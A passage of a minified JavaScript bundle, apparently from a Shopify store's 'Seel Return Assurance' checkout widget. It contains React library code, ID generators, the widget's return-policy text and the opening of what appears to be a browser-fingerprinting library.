r=t.nodeName.toLowerCase();return(o.test(r)&&!t.disabled||"a"===r&&t.href||e)&&function(t){for(var e=t,r=t.getRootNode&&t.getRootNode();e&&e!==document.body;){if(r&&e===r&&(e=r.host.parentNode),a(e))return!1;e=e.parentNode}return!0}(t)}(t,!r)}t.exports=e.default},8154:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,o=(n=r(2225))&&n.__esModule?n:{default:n};e.default=o.default,t.exports=e.default},6751:(t,e)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),l=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),d=Symbol.iterator,m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,y={};function v(t,e,r){this.props=t,this.context=e,this.refs=y,this.updater=r||m}function g(){}function _(t,e,r){this.props=t,this.context=e,this.refs=y,this.updater=r||m}v.prototype.isReactComponent={},v.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},v.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},g.prototype=v.prototype;var b=_.prototype=new g;b.constructor=_,h(b,v.prototype),b.isPureReactComponent=!0;var w=Array.isArray,x=Object.prototype.hasOwnProperty,k={current:null},S={key:!0,ref:!0,__self:!0,__source:!0};function E(t,e,n){var o,a={},i=null,c=null;if(null!=e)for(o in void 0!==e.ref&&(c=e.ref),void 0!==e.key&&(i=""+e.key),e)x.call(e,o)&&!S.hasOwnProperty(o)&&(a[o]=e[o]);var l=arguments.length-2;if(1===l)a.children=n;else if(1<l){for(var s=Array(l),u=0;u<l;u++)s[u]=arguments[u+2];a.children=s}if(t&&t.defaultProps)for(o in l=t.defaultProps)void 0===a[o]&&(a[o]=l[o]);return{$$typeof:r,type:t,key:i,ref:c,props:a,_owner:k.current}}function C(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var O=/\/+/g;function L(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function j(t,e,o,a,i){var c=typeof t;"undefined"!==c&&"boolean"!==c||(t=null);var l=!1;if(null===t)l=!0;else switch(c){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case r:case n:l=!0}}if(l)return i=i(l=t),t=""===a?"."+L(l,0):a,w(i)?(o="",null!=t&&(o=t.replace(O,"$&/")+"/"),j(i,e,o,"",(function(t){return t}))):null!=i&&(C(i)&&(i=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(i,o+(!i.key||l&&l.key===i.key?"":(""+i.key).replace(O,"$&/")+"/")+t)),e.push(i)),1;if(l=0,a=""===a?".":a+":",w(t))for(var s=0;s<t.length;s++){var u=a+L(c=t[s],s);l+=j(c,e,o,u,i)}else if(u=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=d&&t[d]||t["@@iterator"])?t:null}(t),"function"==typeof u)for(t=u.call(t),s=0;!(c=t.next()).done;)l+=j(c=c.value,e,o,u=a+L(c,s++),i);else if("object"===c)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return l}function P(t,e,r){if(null==t)return t;var n=[],o=0;return j(t,n,"","",(function(t){return e.call(r,t,o++)})),n}function N(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var I={current:null},T={transition:null},R={ReactCurrentDispatcher:I,ReactCurrentBatchConfig:T,ReactCurrentOwner:k};e.Children={map:P,forEach:function(t,e,r){P(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return P(t,(function(){e++})),e},toArray:function(t){return P(t,(function(t){return t}))||[]},only:function(t){if(!C(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=v,e.Fragment=o,e.Profiler=i,e.PureComponent=_,e.StrictMode=a,e.Suspense=u,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=h({},t.props),a=t.key,i=t.ref,c=t._owner;if(null!=e){if(void 0!==e.ref&&(i=e.ref,c=k.current),void 0!==e.key&&(a=""+e.key),t.type&&t.type.defaultProps)var l=t.type.defaultProps;for(s in e)x.call(e,s)&&!S.hasOwnProperty(s)&&(o[s]=void 0===e[s]&&void 0!==l?l[s]:e[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){l=Array(s);for(var u=0;u<s;u++)l[u]=arguments[u+2];o.children=l}return{$$typeof:r,type:t.type,key:a,ref:i,props:o,_owner:c}},e.createContext=function(t){return(t={$$typeof:l,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:c,_context:t},t.Consumer=t},e.createElement=E,e.createFactory=function(t){var e=E.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:s,render:t}},e.isValidElement=C,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:N}},e.memo=function(t,e){return{$$typeof:f,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=T.transition;T.transition={};try{t()}finally{T.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return I.current.useCallback(t,e)},e.useContext=function(t){return I.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return I.current.useDeferredValue(t)},e.useEffect=function(t,e){return I.current.useEffect(t,e)},e.useId=function(){return I.current.useId()},e.useImperativeHandle=function(t,e,r){return I.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return I.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return I.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return I.current.useMemo(t,e)},e.useReducer=function(t,e,r){return I.current.useReducer(t,e,r)},e.useRef=function(t){return I.current.useRef(t)},e.useState=function(t){return I.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return I.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return I.current.useTransition()},e.version="18.2.0"},5466:(t,e,r)=>{"use strict";t.exports=r(6751)},8794:(t,e)=>{"use strict";function r(t,e){var r=t.length;t.push(e);t:for(;0<r;){var n=r-1>>>1,o=t[n];if(!(0<a(o,e)))break t;t[n]=e,t[r]=o,r=n}}function n(t){return 0===t.length?null:t[0]}function o(t){if(0===t.length)return null;var e=t[0],r=t.pop();if(r!==e){t[0]=r;t:for(var n=0,o=t.length,i=o>>>1;n<i;){var c=2*(n+1)-1,l=t[c],s=c+1,u=t[s];if(0>a(l,r))s<o&&0>a(u,l)?(t[n]=u,t[s]=r,n=s):(t[n]=l,t[c]=r,n=c);else{if(!(s<o&&0>a(u,r)))break t;t[n]=u,t[s]=r,n=s}}}return e}function a(t,e){var r=t.sortIndex-e.sortIndex;return 0!==r?r:t.id-e.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;e.unstable_now=function(){return i.now()}}else{var c=Date,l=c.now();e.unstable_now=function(){return c.now()-l}}var s=[],u=[],f=1,p=null,d=3,m=!1,h=!1,y=!1,v="function"==typeof setTimeout?setTimeout:null,g="function"==typeof clearTimeout?clearTimeout:null,_="undefined"!=typeof setImmediate?setImmediate:null;function b(t){for(var e=n(u);null!==e;){if(null===e.callback)o(u);else{if(!(e.startTime<=t))break;o(u),e.sortIndex=e.expirationTime,r(s,e)}e=n(u)}}function w(t){if(y=!1,b(t),!h)if(null!==n(s))h=!0,T(x);else{var e=n(u);null!==e&&R(w,e.startTime-t)}}function x(t,r){h=!1,y&&(y=!1,g(C),C=-1),m=!0;var a=d;try{for(b(r),p=n(s);null!==p&&(!(p.expirationTime>r)||t&&!j());){var i=p.callback;if("function"==typeof i){p.callback=null,d=p.priorityLevel;var c=i(p.expirationTime<=r);r=e.unstable_now(),"function"==typeof c?p.callback=c:p===n(s)&&o(s),b(r)}else o(s);p=n(s)}if(null!==p)var l=!0;else{var f=n(u);null!==f&&R(w,f.startTime-r),l=!1}return l}finally{p=null,d=a,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,S=!1,E=null,C=-1,O=5,L=-1;function j(){return!(e.unstable_now()-L<O)}function P(){if(null!==E){var t=e.unstable_now();L=t;var r=!0;try{r=E(!0,t)}finally{r?k():(S=!1,E=null)}}else S=!1}if("function"==typeof _)k=function(){_(P)};else if("undefined"!=typeof MessageChannel){var N=new MessageChannel,I=N.port2;N.port1.onmessage=P,k=function(){I.postMessage(null)}}else k=function(){v(P,0)};function T(t){E=t,S||(S=!0,k())}function R(t,r){C=v((function(){t(e.unstable_now())}),r)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(t){t.callback=null},e.unstable_continueExecution=function(){h||m||(h=!0,T(x))},e.unstable_forceFrameRate=function(t){0>t||125<t?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):O=0<t?Math.floor(1e3/t):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return n(s)},e.unstable_next=function(t){switch(d){case 1:case 2:case 3:var e=3;break;default:e=d}var r=d;d=e;try{return t()}finally{d=r}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(t,e){switch(t){case 1:case 2:case 3:case 4:case 5:break;default:t=3}var r=d;d=t;try{return e()}finally{d=r}},e.unstable_scheduleCallback=function(t,o,a){var i=e.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?i+a:i,t){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return t={id:f++,callback:o,priorityLevel:t,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>i?(t.sortIndex=a,r(u,t),null===n(s)&&t===n(u)&&(y?(g(C),C=-1):y=!0,R(w,a-i))):(t.sortIndex=c,r(s,t),h||m||(h=!0,T(x))),t},e.unstable_shouldYield=j,e.unstable_wrapCallback=function(t){var e=d;return function(){var r=d;d=e;try{return t.apply(this,arguments)}finally{d=r}}}},7767:(t,e,r)=>{"use strict";t.exports=r(8794)},6365:t=>{"use strict";t.exports=function(){}},3546:(t,e)=>{"use strict";!function(){function t(){this.events=[]}t.prototype.register=function(t,e,r){return t&&e&&r?(this.events.push({el:t,event:e,listener:r}),t.addEventListener(e,r),{el:t,event:e,listener:r}):null},t.prototype.unregister=function(t){var e=t.el,r=t.event,n=t.listener;return e&&r&&n?(this.events=this.events.filter((function(t){return e!==t.el||r!==t.event||n!==t.listener})),e.removeEventListener(r,n),{el:e,event:r,listener:n}):null},t.prototype.unregisterAll=function(){this.events.forEach((function(t){var e=t.el,r=t.event,n=t.listener;return e.removeEventListener(r,n)})),this.events=[]}}()},2868:()=>{},4777:()=>{},9830:()=>{},209:()=>{},7414:()=>{},2961:t=>{t.exports={nanoid:(t=21)=>{let e="",r=t;for(;r--;)e+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return e},customAlphabet:(t,e=21)=>(r=e)=>{let n="",o=r;for(;o--;)n+=t[Math.random()*t.length|0];return n}}}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var a=e[n]={id:n,loaded:!1,exports:{}};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var n={};(()=>{"use strict";r.d(n,{ij:()=>Un,K1:()=>Bn});var t=r(5466),e=r(3897),o=r(9196),a=r.n(o),i=r(2834),c=r.n(i);const l=[],s=(e,r,n)=>{const o=(0,t.useRef)();(0,t.useEffect)((()=>{if(!o.current)return o.current=n??!0,e()}),[...r||l,n])};function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var f,p,d,m,h,y=function(e){var r,n,o=(r=(0,t.useState)(e?"loading":"idle"),n=2,function(t){if(Array.isArray(t))return t}(r)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(r,n)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}(r,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),a=o[0],i=o[1];return(0,t.useEffect)((function(){if(e){var t=document.querySelector('script[src="'.concat(e,'"]')),r=function(t){i("load"===t.type?"ready":"error")};return t||((t=document.createElement("script")).type="application/javascript",t.src=e,t.async=!0,document.body.appendChild(t),t.addEventListener("load",r),t.addEventListener("error",r)),t.addEventListener("load",r),t.addEventListener("error",r),function(){t.removeEventListener("load",r),t.removeEventListener("error",r)}}i("idle")}),[e]),a},v={REFRESH:"REFRESH",SECTION_RENDER:"SECTION_RENDER"},g="CHECKED_STATUS_STORAGE_KEY",_={RA:"RA",BP:"BP"},b="seel--widget_root",w="WIDGET_MOUNTED",x="QUOTE_COMPLETED",k="SHOULD_CART_UPDATE",S=window.location,E=S.hostname,C=S.host,O=S.pathname,L=(null===(f=window)||void 0===f||null===(p=f.Shopify)||void 0===p||null===(d=p.routes)||void 0===d?void 0:d.root)||"/",j="washawofficial.com"===E?"washaw.myshopify.com":null===(m=window)||void 0===m||null===(h=m.Shopify)||void 0===h?void 0:h.shop,P=E,N=O,I="https://".concat(C).concat(L),T=[{title:"Return for any reason",rules:["Item doesn't fit","No longer needed","Dissatisfied with items","Arrived too late"]},{title:"${return_window}-day return window",desc:"Return in ${return_window} days.<br /> Shop with confidence.",icon:"https://cdn.seel.com/assets/images/return-assurance/widget_icon.svg"},{title:"Easy resolution",desc:"Resolve your return request and get refunded with a few clicks.",icon:"https://cdn.seel.com/assets/images/garmentory/easy_resolution.svg"}],R=["Return Assurance gives you a ${return_window}-day return window on otherwise final sale items. If you're unhappy with the purchase for any reason, Seel will buy it back from you for 100% of the purchase price you paid. You can use the <a target='_blank' class='seel--widget_modal--link'  href='https://resolve.seel.com/'>Seel Resolution Center</a> to effortless make the return. In the event your entire order is cancelled by the seller or all items in your order are successfully disputed, the Return Assurance fee will be refunded to you. However, the fee will not be refunded for partial cancellations or partial disputes.","Please note that shipping fees are not covered by Return Assurance. The original shipping fee will not be returned and a ${return_shipping_fee} return shipping fee will be deducted from your final refund.","* Your order may be ineligible for Return Assurance if the order value exceeds our price cap or you are shipping to an address outside of the United States."],M={title:"Please check out the Return Policy with Seel Return Assurance below:",subTitle:"Opting in Seel Return Assurance at checkout allows you to return previously non-returnable items.",list:["Return Assurance is only available to US domestic orders.","Items covered by Seel Return Assurance can be returned for a full refund within ${return_window} days of receipt of shipment.","The returned item(s) must be new, unworn, unwashed, in the same condition in which you received them, and in the original packaging with tags attached.","To initiate a return, please follow the instructions provided on ${shopDomain}’s Return Policy page.","Unless your order is canceled, Seel Return Assurance fee is not refundable."]};function A(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var F=function(e,r,n){var o=function(){var e=(0,t.useRef)(!0);return e.current?(e.current=!1,!0):e.current}(),a=n;if(o){var i=function(t){var e=localStorage.getItem(t);if(e){var r=(e=JSON.parse(e))[P],n=e["".concat(P,"_expired")];return n?Date.now()>n?(delete e[P],delete e["".concat(P,"_expired")],localStorage.setItem(t,JSON.stringify(e)),null):r:(delete e[P],localStorage.setItem(t,JSON.stringify(e)),r)}return null}("".concat(e,"_").concat(g));a=null!=i?i:a}var c,l,s=(c=(0,t.useState)(Boolean(a)),l=2,function(t){if(Array.isArray(t))return t}(c)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(c,l)||function(t,e){if(t){if("string"==typeof t)return A(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?A(t,e):void 0}}(c,l)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());return[s[0],s[1],o]};function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var z={config:{attributes:!0,childList:!0,subtree:!0},debounceTime:500};function W(e,r){var n,o,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:z,i=(n=(0,t.useState)(null),o=2,function(t){if(Array.isArray(t))return t}(n)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(n,o)||function(t,e){if(t){if("string"==typeof t)return D(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?D(t,e):void 0}}(n,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=i[0],s=i[1];(0,t.useEffect)((function(){if(r&&"function"==typeof r){var t=a.debounceTime,e=new MutationObserver(t>0?c()(r,t,{leading:!0,trailing:!0}):r);s(e)}else console.warn("You must provide a valida callback function, instead you've provided ".concat(r))}),[r,a,s]),(0,t.useEffect)((function(){if(l){e||console.warn("You must provide a valid DOM element to observe, instead you've provided ".concat(e));var t=a.config;try{l.observe(e,t)}catch(t){console.error(t)}return function(){l&&l.disconnect()}}}),[l,e,a])}const U={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let V;const q=new Uint8Array(16);function B(){if(!V&&(V="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!V))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return V(q)}const H=[];for(let t=0;t<256;++t)H.push((t+256).toString(16).slice(1));const G=function(t,e,r){if(U.randomUUID&&!e&&!t)return U.randomUUID();const n=(t=t||{}).random||(t.rng||B)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(let t=0;t<16;++t)e[r+t]=n[t];return e}return function(t,e=0){return(H[t[e+0]]+H[t[e+1]]+H[t[e+2]]+H[t[e+3]]+"-"+H[t[e+4]]+H[t[e+5]]+"-"+H[t[e+6]]+H[t[e+7]]+"-"+H[t[e+8]]+H[t[e+9]]+"-"+H[t[e+10]]+H[t[e+11]]+H[t[e+12]]+H[t[e+13]]+H[t[e+14]]+H[t[e+15]]).toLowerCase()}(n)};var Y=function(t){var e=sessionStorage.getItem(t);if(e)return e;var r=G();return sessionStorage.setItem(t,r),r},Z=function(){return Z=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},Z.apply(this,arguments)};function $(t,e,r,n){return new(r||(r=Promise))((function(o,a){function i(t){try{l(n.next(t))}catch(t){a(t)}}function c(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,c)}l((n=n.apply(t,e||[])).next())}))}function X(t,e){var r,n,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(l){return function(c){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(r=1,n&&(o=2&c[0]?n.return:c[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,c[1])).done)return o;switch(n=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,n=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!((o=(o=i.trys).length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],n=0}finally{r=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,l])}}}function J(t,e,r){if(r||2===arguments.length)for(var n,o=0,a=e.length;o<a;o++)!n&&o in e||(n||(n=Array.prototype.slice.call(e,0,o)),n[o]=e[o]);return t.concat(n||Array.prototype.slice.call(e))}Object.create,Object.create;var Q="3.4.0";function K(t,e){return new Promise((function(r){return setTimeout(r,t,e)}))}function tt(t,e){try{var r=t();(n=r)&&"function"==typeof n.then?r.then((function(t){return e(!0,t)}),(function(t){return e(!1,t)})):e(!0,r)}catch(t){e(!1,t)}var n}function et(t,e,r){return void 0===r&&(r=16),$(this,void 0,void 0,(function(){var n,o,a;return X(this,(function(i){switch(i.label){case 0:n=Date.now(),o=0,i.label=1;case 1:return o<t.length?(e(t[o],o),(a=Date.now())>=n+r?(n=a,[4,K(0)]):[3,3]):[3,4];case 2:i.sent(),i.label=3;case 3:return++o,[3,1];case 4:return[2]}}))}))}function rt(t){t.then(void 0,(function(){}))}function nt(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var r=[0,0,0,0];return r[3]+=t[3]+e[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=t[2]+e[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=t[1]+e[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=t[0]+e[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function ot(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var r=[0,0,0,0];return r[3]+=t[3]*e[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=t[2]*e[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=t[3]*e[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=t[1]*e[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=t[2]*e[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=t[3]*e[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function at(t,e){return 32==(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])}function it(t,e){return 0==(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]}function ct(t,e){return[t[0]^e[0],t[1]^e[1]]}function lt(t){return t=ct(t,[0,t[0]>>>1]),t=ct(t=ot(t,[4283543511,3981806797]),[0,t[0]>>>1]),ct(t=ot(t,[3301882366,444984403]),[0,t[0]>>>1])}function st(t){return parseInt(t)}function ut(t){return parseFloat(t)}function ft(t,e){return"number"==typeof t&&isNaN(t)?e:t}function pt(t){return t.reduce((function(t,e){return t+(e?1:0)}),0)}function dt(t,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(t/e)*e;var r=1/e;return Math.round(t*r)/r}function mt(t){return t&&"object"==typeof t&&"message"in t?t:{message:t}}function ht(t,e,r){var n=Object.keys(t).filter((function(t){return!function(t,e){for(var r=0,n=t.length;r<n;++r)if(t[r]===e)return!0;return!1}(r,t)})),o=Array(n.length);return et(n,(function(r,n){o[n]=function(t,e){var r=new Promise((function(r){var n=Date.now();tt(t.bind(null,e),(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var o=Date.now()-n;if(!t[0])return r((function(){return{error:mt(t[1]),duration:o}}));var a=t[1];if(function(t){return"function"!=typeof t}(a))return r((function(){return{value:a,duration:o}}));r((function(){return new Promise((function(t){var e=Date.now();tt(a,(function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var a=o+Date.now()-e;if(!r[0])return t({error:mt(r[1]),duration:a});t({value:r[1],duration:a})}))}))}))}))}));return rt(r),function(){return r.then((function(t){return t()}))}}(t[r],e)})),function(){return $(this,void 0,void 0,(function(){var t,e,r,a,i,c;return X(this,(function(l){switch(l.label){case 0:for(t={},e=0,r=n;e<r.length;e++)a=r[e],t[a]=void 0;i=Array(n.length),c=function(){var e;return X(this,(function(r){switch(r.label){case 0:return e=!0,[4,et(n,(function(r,n){if(!i[n])if(o[n]){var a=o[n]().then((function(e){return t[r]=e}));rt(a),i[n]=a}else e=!1}))];case 1:return r.sent(),e?[2,"break"]:[4,K(1)];case 2:return r.sent(),[2]}}))},l.label=1;case 1:return[5,c()];case 2:if("break"===l.sent())return[3,4];l.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return l.sent(),[2,t]}}))}))}}function yt(){var t=window,e=navigator;return pt(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function vt(){var t=window,e=navigator;return pt(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function gt(){var t=window,e=navigator;return pt(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===e.vendor.indexOf("Apple"),"getStorageUpdates"in e,"WebKitMediaKeys"in t])>=4}function _t(){var t=window;return pt(["safari"in t,!("DeviceMotionEvent"in t),!("ongestureend"in t),!("standalone"in navigator)])>=3}function bt(){var t=document;return(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)}function wt(){var t=vt(),e=function(){var t,e,r=window;return pt(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in r,"mozInnerScreenX"in r,"CSSMozDocumentRule"in r,"CanvasCaptureMediaStream"in r])>=4}();if(!t&&!e)return!1;var r=window;return 